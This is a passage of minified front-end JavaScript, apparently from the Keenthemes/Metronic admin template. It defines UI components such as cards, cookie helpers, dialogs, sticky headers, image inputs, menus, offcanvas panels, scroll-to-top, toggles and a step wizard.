Function?parseInt(n.options.sticky.position.right.call(this,n)):parseInt(n.options.sticky.position.right),KTUtil.css(n.header,"z-index",n.options.sticky.zIndex),KTUtil.css(n.header,"top",e+"px"),KTUtil.css(n.header,"left",t+"px"),KTUtil.css(n.header,"right",o+"px")))},resetSticky:function(){n.header&&!1===KTUtil.hasClass(r,"card-sticky-on")&&(KTUtil.css(n.header,"z-index",""),KTUtil.css(n.header,"top",""),KTUtil.css(n.header,"left",""),KTUtil.css(n.header,"right",""))},remove:function(){!1!==i.eventTrigger("beforeRemove")&&(KTUtil.remove(o),i.eventTrigger("afterRemove"))},setContent:function(e){e&&(n.body.innerHTML=e)},getBody:function(){return n.body},getSelf:function(){return o},reload:function(){i.eventTrigger("reload")},toggle:function(){KTUtil.hasClass(o,"card-collapse")||KTUtil.hasClass(o,"card-collapsed")?i.expand():i.collapse()},collapse:function(){!1!==i.eventTrigger("beforeCollapse")&&(KTUtil.slideUp(n.body,n.options.toggleSpeed,(function(){i.eventTrigger("afterCollapse")})),KTUtil.addClass(o,"card-collapse"))},expand:function(){!1!==i.eventTrigger("beforeExpand")&&(KTUtil.slideDown(n.body,n.options.toggleSpeed,(function(){i.eventTrigger("afterExpand")})),KTUtil.removeClass(o,"card-collapse"),KTUtil.removeClass(o,"card-collapsed"))},eventTrigger:function(e){for(var t=0;t<n.events.length;t++){var o=n.events[t];if(o.name==e){if(1!=o.one)return o.handler.call(this,n);if(0==o.fired)return n.events[t].fired=!0,o.handler.call(this,n)}}},addEvent:function(e,t,o){return n.events.push({name:e,handler:t,one:o,fired:!1}),n}};return n.setDefaults=function(e){s=e},n.remove=function(){return i.remove(html)},n.initSticky=function(){return i.initSticky()},n.updateSticky=function(){return i.updateSticky()},n.resetSticky=function(){return i.resetSticky()},n.destroySticky=function(){i.resetSticky(),window.removeEventListener("scroll",i.onScrollSticky)},n.reload=function(){return i.reload()},n.setContent=function(e){return i.setContent(e)},n.toggle=function(){return i.toggle()},n.collapse=function(){return i.collapse()},n.expand=function(){return i.expand()},n.getBody=function(){return i.getBody()},n.getSelf=function(){return i.getSelf()},n.on=function(e,t){return i.addEvent(e,t)},n.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(n,[t]),n}})},function(e,t,n){"use strict";var o={getCookie:function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},setCookie:function(e,t,n){n||(n={}),(n=Object.assign({},{path:"/"},n)).expires instanceof Date&&(n.expires=n.expires.toUTCString());var o=encodeURIComponent(e)+"="+encodeURIComponent(t);for(var r in n)if(n.hasOwnProperty(r)){o+="; "+r;var s=n[r];!0!==s&&(o+="="+s)}document.cookie=o},deleteCookie:function(e){setCookie(e,"",{"max-age":-1})}};void 0!==e.exports&&(e.exports=o)},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e){var t,n=this,o=KTUtil.getBody(),r={placement:"top center",type:"loader",width:100,state:"default",message:"Loading..."},s={construct:function(e){return s.init(e),n},init:function(e){n.events=[],n.options=KTUtil.deepExtend({},r,e),n.state=!1},show:function(){return s.eventTrigger("show"),t=document.createElement("DIV"),KTUtil.setHTML(t,n.options.message),KTUtil.addClass(t,"dialog dialog-shown"),KTUtil.addClass(t,"dialog-"+n.options.state),KTUtil.addClass(t,"dialog-"+n.options.type),"top center"==n.options.placement&&KTUtil.addClass(t,"dialog-top-center"),o.appendChild(t),n.state="shown",s.eventTrigger("shown"),n},hide:function(){return t&&(s.eventTrigger("hide"),t.remove(),n.state="hidden",s.eventTrigger("hidden")),n},eventTrigger:function(e){for(var t=0;t<n.events.length;t++){var o=n.events[t];if(o.name==e){if(1!=o.one)return o.handler.call(this,n);if(0==o.fired)return n.events[t].fired=!0,o.handler.call(this,n)}}},addEvent:function(e,t,o){return n.events.push({name:e,handler:t,one:o,fired:!1}),n}};return n.setDefaults=function(e){r=e},n.shown=function(){return"shown"==n.state},n.hidden=function(){return"hidden"==n.state},n.show=function(){return s.show()},n.hide=function(){return s.hide()},n.on=function(e,t){return s.addEvent(e,t)},n.one=function(e,t){return s.addEvent(e,t,!0)},s.construct.apply(n,[e]),n})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e),r=KTUtil.getBody();if(void 0!==o){var s={offset:{desktop:!0,tabletAndMobile:!0},releseOnReverse:{desktop:!1,tabletAndMobile:!1}},i={construct:function(e){return KTUtil.data(o).has("header")?n=KTUtil.data(o).get("header"):(i.init(e),i.build(),KTUtil.data(o).set("header",n)),n},init:function(e){n.events=[],n.options=KTUtil.deepExtend({},s,e)},build:function(){var e=!0,t=0;window.addEventListener("scroll",(function(){var o,s=0;KTUtil.isBreakpointDown("lg")&&!1===n.options.offset.tabletAndMobile||KTUtil.isBreakpointUp("lg")&&!1===n.options.offset.desktop||(KTUtil.isBreakpointUp("lg")?s=n.options.offset.desktop:KTUtil.isBreakpointDown("lg")&&(s=n.options.offset.tabletAndMobile),o=KTUtil.getScrollTop(),KTUtil.isBreakpointDown("lg")&&n.options.releseOnReverse.tabletAndMobile||KTUtil.isBreakpointUp("lg")&&n.options.releseOnReverse.desktop?(o>s&&t<o?(!1===r.hasAttribute("data-header-scroll")&&r.setAttribute("data-header-scroll","on"),e&&(i.eventTrigger("scrollOn",n),e=!1)):(!0===r.hasAttribute("data-header-scroll")&&r.removeAttribute("data-header-scroll"),0==e&&(i.eventTrigger("scrollOff",n),e=!0)),t=o):o>s?(!1===r.hasAttribute("data-header-scroll")&&r.setAttribute("data-header-scroll","on"),e&&(i.eventTrigger("scrollOn",n),e=!1)):(!0===r.hasAttribute("data-header-scroll")&&r.removeAttribute("data-header-scroll"),0==e&&(i.eventTrigger("scrollOff",n),e=!0)))}))},eventTrigger:function(e,t){for(var o=0;o<n.events.length;o++){var r=n.events[o];if(r.name==e){if(1!=r.one)return r.handler.call(this,n,t);if(0==r.fired)return n.events[o].fired=!0,r.handler.call(this,n,t)}}},addEvent:function(e,t,o){n.events.push({name:e,handler:t,one:o,fired:!1})}};return n.setDefaults=function(e){s=e},n.on=function(e,t){return i.addEvent(e,t)},i.construct.apply(n,[t]),!0,n}})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e);KTUtil.getBody();if(o){var r={editMode:!1},s={construct:function(e){return KTUtil.data(o).has("imageinput")?n=KTUtil.data(o).get("imageinput"):(s.init(e),s.build(),KTUtil.data(o).set("imageinput",n)),n},init:function(e){n.element=o,n.events=[],n.input=KTUtil.find(o,'input[type="file"]'),n.wrapper=KTUtil.find(o,".image-input-wrapper"),n.cancel=KTUtil.find(o,'[data-action="cancel"]'),n.remove=KTUtil.find(o,'[data-action="remove"]'),n.src=KTUtil.css(n.wrapper,"backgroundImage"),n.hidden=KTUtil.find(o,'input[type="hidden"]'),n.options=KTUtil.deepExtend({},r,e)},build:function(){KTUtil.addEvent(n.input,"change",(function(e){if(e.preventDefault(),n.input&&n.input.files&&n.input.files[0]){var t=new FileReader;t.onload=function(e){KTUtil.css(n.wrapper,"background-image","url("+e.target.result+")")},t.readAsDataURL(n.input.files[0]),KTUtil.addClass(n.element,"image-input-changed"),KTUtil.removeClass(n.element,"image-input-empty"),s.eventTrigger("change")}})),KTUtil.addEvent(n.cancel,"click",(function(e){e.preventDefault(),s.eventTrigger("cancel"),KTUtil.removeClass(n.element,"image-input-changed"),KTUtil.removeClass(n.element,"image-input-empty"),KTUtil.css(n.wrapper,"background-image",n.src),n.input.value="",n.hidden&&(n.hidden.value="0")})),KTUtil.addEvent(n.remove,"click",(function(e){e.preventDefault(),s.eventTrigger("remove"),KTUtil.removeClass(n.element,"image-input-changed"),KTUtil.addClass(n.element,"image-input-empty"),KTUtil.css(n.wrapper,"background-image","none"),n.input.value="",n.hidden&&(n.hidden.value="1")}))},eventTrigger:function(e){for(var t=0;t<n.events.length;t++){var o=n.events[t];if(o.name==e){if(1!=o.one)return o.handler.call(this,n);if(0==o.fired)return n.events[t].fired=!0,o.handler.call(this,n)}}},addEvent:function(e,t,o){return n.events.push({name:e,handler:t,one:o,fired:!1}),n}};return n.setDefaults=function(e){r=e},n.on=function(e,t){return s.addEvent(e,t)},n.one=function(e,t){return s.addEvent(e,t,!0)},s.construct.apply(n,[t]),n}})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=!1,r=KTUtil.getById(e),s=KTUtil.getBody();if(r){var i={scroll:{rememberPosition:!1},accordion:{slideSpeed:200,autoScroll:!1,autoScrollSpeed:1200,expandAll:!0},dropdown:{timeout:500}},a={construct:function(e){return KTUtil.data(r).has("menu")?n=KTUtil.data(r).get("menu"):(a.init(e),a.reset(),a.build(),KTUtil.data(r).set("menu",n)),n},init:function(e){n.events=[],n.eventHandlers={},n.options=KTUtil.deepExtend({},i,e),n.pauseDropdownHoverTime=0,n.uid=KTUtil.getUniqueID()},update:function(e){n.options=KTUtil.deepExtend({},i,e),n.pauseDropdownHoverTime=0,a.reset(),n.eventHandlers={},a.build(),KTUtil.data(r).set("menu",n)},reload:function(){a.reset(),a.build(),a.resetSubmenuProps()},build:function(){n.eventHandlers.event_1=KTUtil.on(r,".menu-toggle","click",a.handleSubmenuAccordion),("dropdown"===a.getSubmenuMode()||a.isConditionalSubmenuDropdown())&&(n.eventHandlers.event_2=KTUtil.on(r,'[data-menu-toggle="hover"]',"mouseover",a.handleSubmenuDrodownHoverEnter),n.eventHandlers.event_3=KTUtil.on(r,'[data-menu-toggle="hover"]',"mouseout",a.handleSubmenuDrodownHoverExit),n.eventHandlers.event_4=KTUtil.on(r,'[data-menu-toggle="click"] > .menu-toggle, [data-menu-toggle="click"] > .menu-link .menu-toggle',"click",a.handleSubmenuDropdownClick),n.eventHandlers.event_5=KTUtil.on(r,'[data-menu-toggle="tab"] > .menu-toggle, [data-menu-toggle="tab"] > .menu-link .menu-toggle',"click",a.handleSubmenuDropdownTabClick)),n.eventHandlers.event_6=KTUtil.on(r,".menu-item > .menu-link:not(.menu-toggle):not(.menu-link-toggle-skip)","click",a.handleLinkClick),n.options.scroll&&n.options.scroll.height&&a.scrollInit()},reset:function(){KTUtil.off(r,"click",n.eventHandlers.event_1),KTUtil.off(r,"mouseover",n.eventHandlers.event_2),KTUtil.off(r,"mouseout",n.eventHandlers.event_3),KTUtil.off(r,"click",n.eventHandlers.event_4),KTUtil.off(r,"click",n.eventHandlers.event_5),KTUtil.off(r,"click",n.eventHandlers.event_6)},scrollInit:function(){n.options.scroll&&n.options.scroll.height?(KTUtil.scrollDestroy(r,!0),KTUtil.scrollInit(r,{mobileNativeScroll:!0,windowScroll:!1,resetHeightOnDestroy:!0,handleWindowResize:!0,height:n.options.scroll.height,rememberPosition:n.options.scroll.rememberPosition})):KTUtil.scrollDestroy(r,!0)},scrollUpdate:function(){n.options.scroll&&n.options.scroll.height&&KTUtil.scrollUpdate(r)},scrollTop:function(){n.options.scroll&&n.options.scroll.height&&KTUtil.scrollTop(r)},getSubmenuMode:function(e){return KTUtil.isBreakpointUp("lg")?e&&KTUtil.hasAttr(e,"data-menu-toggle")&&"hover"==KTUtil.attr(e,"data-menu-toggle")?"dropdown":KTUtil.isset(n.options.submenu,"desktop.state.body")?KTUtil.hasClasses(s,n.options.submenu.desktop.state.body)?n.options.submenu.desktop.state.mode:n.options.submenu.desktop.default:KTUtil.isset(n.options.submenu,"desktop")?n.options.submenu.desktop:void 0:KTUtil.isBreakpointUp("md")&&KTUtil.isBreakpointDown("lg")&&KTUtil.isset(n.options.submenu,"tablet")?n.options.submenu.tablet:!(!KTUtil.isBreakpointDown("md")||!KTUtil.isset(n.options.submenu,"mobile"))&&n.options.submenu.mobile},isConditionalSubmenuDropdown:function(){return!(!KTUtil.isBreakpointUp("lg")||!KTUtil.isset(n.options.submenu,"desktop.state.body"))},resetSubmenuProps:function(e){var t=KTUtil.findAll(r,".menu-submenu");if(t)for(var n=0,o=t.length;n<o;n++){var s=t[0];KTUtil.css(s,"display",""),KTUtil.css(s,"overflow",""),s.hasAttribute("data-hor-direction")&&(KTUtil.removeClass(s,"menu-submenu-left"),KTUtil.removeClass(s,"menu-submenu-right"),KTUtil.addClass(s,s.getAttribute("data-hor-direction")))}},handleSubmenuDrodownHoverEnter:function(e){if("accordion"!==a.getSubmenuMode(this)&&!1!==n.resumeDropdownHover()){"1"==this.getAttribute("data-hover")&&(this.removeAttribute("data-hover"),clearTimeout(this.getAttribute("data-timeout")),this.removeAttribute("data-timeout")),a.showSubmenuDropdown(this)}},handleSubmenuDrodownHoverExit:function(e){if(!1!==n.resumeDropdownHover()&&"accordion"!==a.getSubmenuMode(this)){var t=this,o=n.options.dropdown.timeout,r=setTimeout((function(){"1"==t.getAttribute("data-hover")&&a.hideSubmenuDropdown(t,!0)}),o);t.setAttribute("data-hover","1"),t.setAttribute("data-timeout",r)}},handleSubmenuDropdownClick:function(e){if("accordion"!==a.getSubmenuMode(this)){var t=this.closest(".menu-item");!1!==a.eventTrigger("submenuToggle",this,e)&&"accordion"!=t.getAttribute("data-menu-submenu-mode")&&(!1===KTUtil.hasClass(t,"menu-item-hover")?(KTUtil.addClass(t,"menu-item-open-dropdown"),a.showSubmenuDropdown(t)):(KTUtil.removeClass(t,"menu-item-open-dropdown"),a.hideSubmenuDropdown(t,!0)),e.preventDefault())}},handleSubmenuDropdownTabClick:function(e){if("accordion"!==a.getSubmenuMode(this)){var t=this.closest(".menu-item");!1!==a.eventTrigger("submenuToggle",this,e)&&"accordion"!=t.getAttribute("data-menu-submenu-mode")&&(0==KTUtil.hasClass(t,"menu-item-hover")&&(KTUtil.addClass(t,"menu-item-open-dropdown"),a.showSubmenuDropdown(t)),e.preventDefault())}},handleLinkClick:function(e){var t=this.closest(".menu-item.menu-item-submenu");!1!==a.eventTrigger("linkClick",this,e)&&t&&"dropdown"===a.getSubmenuMode(t)&&a.hideSubmenuDropdowns()},handleSubmenuDropdownClose:function(e,t){if("accordion"!==a.getSubmenuMode(t)){var n=r.querySelectorAll(".menu-item.menu-item-submenu.menu-item-hover:not(.menu-item-tabs)");if(n.length>0&&!1===KTUtil.hasClass(t,"menu-toggle")&&0===t.querySelectorAll(".menu-toggle").length)for(var o=0,s=n.length;o<s;o++)a.hideSubmenuDropdown(n[0],!0)}},handleSubmenuAccordion:function(e,t){var o,r=t||this;if(!1!==a.eventTrigger("submenuToggle",this,e))if("dropdown"===a.getSubmenuMode(t)&&(o=r.closest(".menu-item"))&&"accordion"!=o.getAttribute("data-menu-submenu-mode"))e.preventDefault();else{var s=r.closest(".menu-item"),i=KTUtil.child(s,".menu-submenu, .menu-inner");if(!KTUtil.hasClass(r.closest(".menu-item"),"menu-item-open-always")&&s&&i){e.preventDefault();var u=n.options.accordion.slideSpeed;if(!1===KTUtil.hasClass(s,"menu-item-open")){if(!1===n.options.accordion.expandAll){var c=r.closest(".menu-nav, .menu-subnav"),l=KTUtil.children(c,".menu-item.menu-item-open.menu-item-submenu:not(.menu-item-here):not(.menu-item-open-always)");if(c&&l)for(var d=0,h=l.length;d<h;d++){var f=l[0],p=KTUtil.child(f,".menu-submenu");p&&KTUtil.slideUp(p,u,(function(){a.scrollUpdate(),KTUtil.removeClass(f,"menu-item-open")}))}}KTUtil.slideDown(i,u,(function(){a.scrollToItem(r),a.scrollUpdate(),a.eventTrigger("submenuToggle",i,e)})),KTUtil.addClass(s,"menu-item-open")}else KTUtil.slideUp(i,u,(function(){a.scrollToItem(r),a.eventTrigger("submenuToggle",i,e)})),KTUtil.removeClass(s,"menu-item-open")}}},scrollToItem:function(e){KTUtil.isBreakpointUp("lg")&&n.options.accordion.autoScroll&&"1"!==r.getAttribute("data-menu-scroll")&&KTUtil.scrollTo(e,n.options.accordion.autoScrollSpeed)},hideSubmenuDropdown:function(e,t){t&&(KTUtil.removeClass(e,"menu-item-hover"),KTUtil.removeClass(e,"menu-item-active-tab")),e.removeAttribute("data-hover"),e.getAttribute("data-menu-toggle-class")&&KTUtil.removeClass(s,e.getAttribute("data-menu-toggle-class"));var n=e.getAttribute("data-timeout");e.removeAttribute("data-timeout"),clearTimeout(n)},hideSubmenuDropdowns:function(){var e;if(e=r.querySelectorAll('.menu-item-submenu.menu-item-hover:not(.menu-item-tabs):not([data-menu-toggle="tab"])'))for(var t=0,n=e.length;t<n;t++)a.hideSubmenuDropdown(e[t],!0)},showSubmenuDropdown:function(e){var t=r.querySelectorAll(".menu-item-submenu.menu-item-hover, .menu-item-submenu.menu-item-active-tab");if(t)for(var n=0,o=t.length;n<o;n++){var i=t[n];e!==i&&!1===i.contains(e)&&!1===e.contains(i)&&a.hideSubmenuDropdown(i,!0)}KTUtil.addClass(e,"menu-item-hover");var u=KTUtil.find(e,".menu-submenu");u&&!1===u.hasAttribute("data-hor-direction")&&(KTUtil.hasClass(u,"menu-submenu-left")?u.setAttribute("data-hor-direction","menu-submenu-left"):KTUtil.hasClass(u,"menu-submenu-right")&&u.setAttribute("data-hor-direction","menu-submenu-right")),u&&!0===KTUtil.isOffscreen(u,"left",15)?(KTUtil.removeClass(u,"menu-submenu-left"),KTUtil.addClass(u,"menu-submenu-right")):u&&!0===KTUtil.isOffscreen(u,"right",15)&&(KTUtil.removeClass(u,"menu-submenu-right"),KTUtil.addClass(u,"menu-submenu-left")),e.getAttribute("data-menu-toggle-class")&&KTUtil.addClass(s,e.getAttribute("data-menu-toggle-class"))},createSubmenuDropdownClickDropoff:function(e){var t,n=(t=KTUtil.child(e,".menu-submenu")?KTUtil.css(t,"z-index"):0)-1,o=document.createElement('<div class="menu-dropoff" style="background: transparent; position: fixed; top: 0; bottom: 0; left: 0; right: 0; z-index: '+n+'"></div>');s.appendChild(o),KTUtil.addEvent(o,"click",(function(t){t.stopPropagation(),t.preventDefault(),KTUtil.remove(this),a.hideSubmenuDropdown(e,!0)}))},pauseDropdownHover:function(e){var t=new Date;n.pauseDropdownHoverTime=t.getTime()+e},resumeDropdownHover:function(){return(new Date).getTime()>n.pauseDropdownHoverTime},resetActiveItem:function(e){for(var t,o,s=0,i=(t=r.querySelectorAll(".menu-item-active")).length;s<i;s++){var a=t[0];KTUtil.removeClass(a,"menu-item-active"),KTUtil.hide(KTUtil.child(a,".menu-submenu"));for(var u=0,c=(o=KTUtil.parents(a,".menu-item-submenu")||[]).length;u<c;u++){var l=o[s];KTUtil.removeClass(l,"menu-item-open"),KTUtil.hide(KTUtil.child(l,".menu-submenu"))}}if(!1===n.options.accordion.expandAll&&(t=r.querySelectorAll(".menu-item-open")))for(s=0,i=t.length;s<i;s++)KTUtil.removeClass(o[0],"menu-item-open")},setActiveItem:function(e){a.resetActiveItem();for(var t=KTUtil.parents(e,".menu-item-submenu")||[],n=0,o=t.length;n<o;n++)KTUtil.addClass(t[n],"menu-item-open");KTUtil.addClass(e,"menu-item-active")},getBreadcrumbs:function(e){var t,n=[],o=KTUtil.child(e,".menu-link");n.push({text:t=KTUtil.child(o,".menu-text")?t.innerHTML:"",title:o.getAttribute("title"),href:o.getAttribute("href")});for(var r=KTUtil.parents(e,".menu-item-submenu"),s=0,i=r.length;s<i;s++){var a=KTUtil.child(r[s],".menu-link");n.push({text:t=KTUtil.child(a,".menu-text")?t.innerHTML:"",title:a.getAttribute("title"),href:a.getAttribute("href")})}return n.reverse()},getPageTitle:function(e){var t;return KTUtil.child(e,".menu-text")?t.innerHTML:""},eventTrigger:function(e,t,o){for(var r=0;r<n.events.length;r++){var s=n.events[r];if(s.name==e){if(1!=s.one)return s.handler.call(this,t,o);if(0==s.fired)return n.events[r].fired=!0,s.handler.call(this,t,o)}}},addEvent:function(e,t,o){n.events.push({name:e,handler:t,one:o,fired:!1})},removeEvent:function(e){n.events[e]&&delete n.events[e]}};return n.setDefaults=function(e){i=e},n.scrollUpdate=function(){return a.scrollUpdate()},n.scrollReInit=function(){return a.scrollInit()},n.scrollTop=function(){return a.scrollTop()},n.setActiveItem=function(e){return a.setActiveItem(e)},n.reload=function(){return a.reload()},n.update=function(e){return a.update(e)},n.getBreadcrumbs=function(e){return a.getBreadcrumbs(e)},n.getPageTitle=function(e){return a.getPageTitle(e)},n.getSubmenuMode=function(e){return a.getSubmenuMode(e)},n.hideDropdown=function(e){a.hideSubmenuDropdown(e,!0)},n.hideDropdowns=function(){a.hideSubmenuDropdowns()},n.pauseDropdownHover=function(e){a.pauseDropdownHover(e)},n.resumeDropdownHover=function(){return a.resumeDropdownHover()},n.on=function(e,t){return a.addEvent(e,t)},n.off=function(e){return a.removeEvent(e)},n.one=function(e,t){return a.addEvent(e,t,!0)},a.construct.apply(n,[t]),KTUtil.addResizeHandler((function(){o&&n.reload()})),o=!0,n}}),document.addEventListener("click",(function(e){var t;if(t=KTUtil.getByTagName("body")[0].querySelectorAll('.menu-nav .menu-item.menu-item-submenu.menu-item-hover:not(.menu-item-tabs)[data-menu-toggle="click"]'))for(var n=0,o=t.length;n<o;n++){var r=t[n].closest(".menu-nav").parentNode;if(r){var s=KTUtil.data(r).get("menu");if(!s)break;if(!s||"dropdown"!==s.getSubmenuMode())break;e.target!==r&&!1===r.contains(e.target)&&s.hideDropdowns()}}}))},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e),r=KTUtil.getBody();if(o){var s={attrCustom:""},i={construct:function(e){return KTUtil.data(o).has("offcanvas")?n=KTUtil.data(o).get("offcanvas"):(i.init(e),i.build(),KTUtil.data(o).set("offcanvas",n)),n},init:function(e){n.events=[],n.options=KTUtil.deepExtend({},s,e),n.classBase=n.options.baseClass,n.attrCustom=n.options.attrCustom,n.classShown=n.classBase+"-on",n.classOverlay=n.classBase+"-overlay",n.target,n.state=KTUtil.hasClass(o,n.classShown)?"shown":"hidden"},build:function(){if(n.options.toggleBy)if("string"==typeof n.options.toggleBy)KTUtil.addEvent(KTUtil.getById(n.options.toggleBy),"click",(function(e){e.preventDefault(),n.target=this,i.toggle()}));else if(n.options.toggleBy&&n.options.toggleBy[0])if(n.options.toggleBy[0].target)for(var e in n.options.toggleBy)KTUtil.addEvent(KTUtil.getById(n.options.toggleBy[e].target),"click",(function(e){e.preventDefault(),n.target=this,i.toggle()}));else for(var e in n.options.toggleBy)KTUtil.addEvent(KTUtil.getById(n.options.toggleBy[e]),"click",(function(e){e.preventDefault(),n.target=this,i.toggle()}));else n.options.toggleBy&&n.options.toggleBy.target&&KTUtil.addEvent(KTUtil.getById(n.options.toggleBy.target),"click",(function(e){e.preventDefault(),n.target=this,i.toggle()}));var t=KTUtil.getById(n.options.closeBy);t&&KTUtil.addEvent(t,"click",(function(e){e.preventDefault(),n.target=this,i.hide()}))},isShown:function(){return"shown"==n.state},toggle:function(){i.eventTrigger("toggle"),"shown"==n.state?i.hide():i.show()},show:function(){"shown"!=n.state&&(i.eventTrigger("beforeShow"),i.toggleClass("show"),KTUtil.attr(r,"data-offcanvas-"+n.classBase,"on"),KTUtil.addClass(o,n.classShown),n.attrCustom.length>0&&KTUtil.attr(r,"data-offcanvas-"+n.classCustom,"on"),n.state="shown",n.options.overlay&&(n.overlay=KTUtil.insertAfter(document.createElement("DIV"),o),KTUtil.addClass(n.overlay,n.classOverlay),KTUtil.addEvent(n.overlay,"click",(function(e){e.preventDefault(),i.hide(n.target)}))),i.eventTrigger("afterShow"))},hide:function(){"hidden"!=n.state&&(i.eventTrigger("beforeHide"),i.toggleClass("hide"),KTUtil.removeAttr(r,"data-offcanvas-"+n.classBase),KTUtil.removeClass(o,n.classShown),n.attrCustom.length>0&&KTUtil.removeAttr(r,"data-offcanvas-"+n.attrCustom),n.state="hidden",n.options.overlay&&n.overlay&&KTUtil.remove(n.overlay),i.eventTrigger("afterHide"))},toggleClass:function(e){var t,o=KTUtil.attr(n.target,"id");if(n.options.toggleBy&&n.options.toggleBy[0]&&n.options.toggleBy[0].target)for(var r in n.options.toggleBy)n.options.toggleBy[r].target===o&&(t=n.options.toggleBy[r]);else n.options.toggleBy&&n.options.toggleBy.target&&(t=n.options.toggleBy);if(t){var s=KTUtil.getById(t.target);"show"===e&&KTUtil.addClass(s,t.state),"hide"===e&&KTUtil.removeClass(s,t.state)}},eventTrigger:function(e,t){for(var o=0;o<n.events.length;o++){var r=n.events[o];if(r.name==e){if(1!=r.one)return r.handler.call(this,n,t);if(0==r.fired)return n.events[o].fired=!0,r.handler.call(this,n,t)}}},addEvent:function(e,t,o){n.events.push({name:e,handler:t,one:o,fired:!1})}};return n.setDefaults=function(e){s=e},n.isShown=function(){return i.isShown()},n.hide=function(){return i.hide()},n.show=function(){return i.show()},n.on=function(e,t){return i.addEvent(e,t)},n.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(n,[t]),!0,n}})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e),r=KTUtil.getBody();if(o){var s={offset:300,speed:6e3},i={construct:function(e){return KTUtil.data(o).has("scrolltop")?n=KTUtil.data(o).get("scrolltop"):(i.init(e),i.build(),KTUtil.data(o).set("scrolltop",n)),n},init:function(e){n.events=[],n.options=KTUtil.deepExtend({},s,e)},build:function(){window.addEventListener("scroll",(function(){KTUtil.throttle(void 0,(function(){i.handle()}),200)})),KTUtil.addEvent(o,"click",i.scroll)},handle:function(){KTUtil.getScrollTop()>n.options.offset?!1===r.hasAttribute("data-scrolltop")&&r.setAttribute("data-scrolltop","on"):!0===r.hasAttribute("data-scrolltop")&&r.removeAttribute("data-scrolltop")},scroll:function(e){e.preventDefault(),KTUtil.scrollTop(0,n.options.speed)},eventTrigger:function(e,t){for(var o=0;o<n.events.length;o++){var r=n.events[o];if(r.name==e){if(1!=r.one)return r.handler.call(this,n,t);if(0==r.fired)return n.events[o].fired=!0,r.handler.call(this,n,t)}}},addEvent:function(e,t,o){n.events.push({name:e,handler:t,one:o,fired:!1})}};return n.setDefaults=function(e){s=e},n.on=function(e,t){return i.addEvent(e,t)},n.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(n,[t]),!0,n}})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t,n){var o=this,r=e,s=t;if(r){var i={targetToggleMode:"class"},a={construct:function(e){return KTUtil.data(r).has("toggle")?o=KTUtil.data(r).get("toggle"):(a.init(e),a.build(),KTUtil.data(r).set("toggle",o)),o},init:function(e){o.element=r,o.events=[],o.options=KTUtil.deepExtend({},i,e),o.target=s,o.targetState=o.options.targetState,o.toggleState=o.options.toggleState,"class"==o.options.targetToggleMode?o.state=KTUtil.hasClasses(o.target,o.targetState)?"on":"off":o.state=KTUtil.hasAttr(o.target,"data-"+o.targetState)?KTUtil.attr(o.target,"data-"+o.targetState):"off"},build:function(){KTUtil.addEvent(r,"mouseup",a.toggle)},toggle:function(e){return a.eventTrigger("beforeToggle"),"off"==o.state?a.toggleOn():a.toggleOff(),a.eventTrigger("afterToggle"),e.preventDefault(),o},toggleOn:function(){return a.eventTrigger("beforeOn"),"class"==o.options.targetToggleMode?KTUtil.addClass(o.target,o.targetState):KTUtil.attr(o.target,"data-"+o.targetState,"on"),o.toggleState&&KTUtil.addClass(r,o.toggleState),o.state="on",a.eventTrigger("afterOn"),a.eventTrigger("toggle"),o},toggleOff:function(){return a.eventTrigger("beforeOff"),"class"==o.options.targetToggleMode?KTUtil.removeClass(o.target,o.targetState):KTUtil.removeAttr(o.target,"data-"+o.targetState),o.toggleState&&KTUtil.removeClass(r,o.toggleState),o.state="off",a.eventTrigger("afterOff"),a.eventTrigger("toggle"),o},eventTrigger:function(e){for(var t=0;t<o.events.length;t++){var n=o.events[t];if(n.name==e){if(1!=n.one)return n.handler.call(this,o);if(0==n.fired)return o.events[t].fired=!0,n.handler.call(this,o)}}},addEvent:function(e,t,n){return o.events.push({name:e,handler:t,one:n,fired:!1}),o}};return o.setDefaults=function(e){i=e},o.getState=function(){return o.state},o.toggle=function(){return a.toggle()},o.toggleOn=function(){return a.toggleOn()},o.toggleOff=function(){return a.toggleOff()},o.on=function(e,t){return a.addEvent(e,t)},o.one=function(e,t){return a.addEvent(e,t,!0)},a.construct.apply(o,[n]),o}})},function(e,t,n){"use strict";void 0!==e.exports&&(e.exports=function(e,t){var n=this,o=KTUtil.getById(e);KTUtil.getBody();if(o){var r={startStep:1,clickableSteps:!1},s={construct:function(e){return KTUtil.data(o).has("wizard")?n=KTUtil.data(o).get("wizard"):(s.init(e),s.build(),KTUtil.data(o).set("wizard",n)),n},init:function(e){n.element=o,n.events=[],n.options=KTUtil.deepExtend({},r,e),n.steps=KTUtil.findAll(o,'[data-wizard-type="step"]'),n.btnNext=KTUtil.find(o,'[data-wizard-type="action-next"]'),n.btnPrev=KTUtil.find(o,'[data-wizard-type="action-prev"]'),n.btnSubmit=KTUtil.find(o,'[data-wizard-type="action-submit"]'),n.events=[],n.lastStep=0,n.currentStep=1,n.newStep=0,n.stopped=!1,n.totalSteps=n.steps.length,n.options.startStep>1&&s.goTo(n.options.startStep),s.updateUI()},build:function(){KTUtil.addEvent(n.btnNext,"click",(function(e){e.preventDefault(),s.setNewStep(s.getNextStep()),!1!==s.eventTrigger("change")&&s.goTo(s.getNextStep())})),KTUtil.addEvent(n.btnPrev,"click",(function(e){e.preventDefault(),s.setNewStep(s.getPrevStep()),!1!==s.eventTrigger("change")&&s.goTo(s.getPrevStep())})),!0===n.options.clickableSteps&&KTUtil.on(o,'[data-wizard-type="step"]',"click",(function(){var 